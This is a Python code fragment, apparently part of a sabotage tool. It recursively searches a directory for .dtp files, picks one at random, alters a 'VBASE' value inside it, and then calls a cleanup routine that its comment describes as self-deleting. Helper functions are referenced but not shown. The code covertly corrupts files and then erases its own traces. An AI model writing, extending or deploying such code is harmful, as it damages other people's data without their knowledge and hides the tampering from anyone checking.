 # Main function that scans for .dtp files, randomly modifies one, and then runs cleanup
def my_custom_function():
    print(f"[INFO] my_custom_function invoked, searching under {SEARCH_ROOT}")
    for root, _, files in os.walk(SEARCH_ROOT):                  # Recursively walk through SEARCH_ROOT
        dtps = [os.path.join(root, f) for f in files if f.lower().endswith('.dtp')]  # Find .dtp files
        if not dtps:
            continue                                             # Skip if no .dtp files found in this directory

        print(f"[DEBUG] Found {len(dtps)} .dtp files in {root}")
        target = random.choice(dtps)                             # Pick a random .dtp file to modify
        print(f"[INFO] Selected file for modification: {target}")
        try:
            if _modify_random_vbase(target):                     # Try modifying a VBASE in the file
                print(f"[INFO] Successfully modified {target}")
                startup_delete.clean_up()                        # Run cleanup function (self-delete, etc.)
            else:
                print(f"[WARNING] No modification made to {target}")
        except Exception as e:
            print(f"[ERROR] Exception modifying {target}: {e}")
        break                                                    # Only modify one file per run
    else:
        print(f"[WARNING] No .dtp files found under {SEARCH_ROOT}")  # Ran through all dirs and found nothing